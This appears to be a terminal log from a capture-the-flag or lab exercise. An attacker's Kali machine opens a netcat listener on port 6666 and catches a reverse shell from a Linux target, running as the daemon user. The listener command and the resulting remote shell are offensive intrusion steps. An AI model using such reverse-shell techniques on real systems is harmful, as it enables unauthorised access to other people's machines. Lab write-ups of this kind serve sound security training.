 ┌──(guangji㉿kail)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.18.20.183] from (UNKNOWN) [10.10.253.50] 59007
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 10:52:35 up 8 min,  0 users,  load average: 0.02, 0.57, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ^X@sS